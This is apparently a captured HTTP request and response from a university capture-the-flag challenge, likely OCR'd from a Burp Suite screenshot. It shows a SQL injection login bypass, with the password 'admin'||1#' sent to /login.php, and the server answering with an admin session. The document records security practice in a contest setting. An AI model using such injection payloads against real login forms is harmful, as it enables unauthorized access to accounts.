 编辑后请求
美化 Raw Hex \n
1 POST /login.php HTTP/2
2 Host: prob06-vej89672.contest.pku.edu.cn
3 Cookie: PHPSESSID=f8adbff369e3f43dc05ef4778c17bcde
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://prob06-vej89672.contest.pku.edu.cn
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://prob06-vej89672.contest.pku.edu.cn/login.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22
23 username=admin&password=admin'||1#
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 May 2024 14:30:20 GMT
4 Content-Type: text/html;charset=utf8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11 我想了想你的用户名貌似不是admin我又看了看，果然你的名字是admin<script>
alert('我有个小秘密,登录admin用户会告诉你');
</script>
<script>
alert('欢迎前来留言.admin');
location='./index.php'
</script>
<!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
用户登录
</title>
16 <link href=../css/login.css rel="stylesheet"/>
17 </head>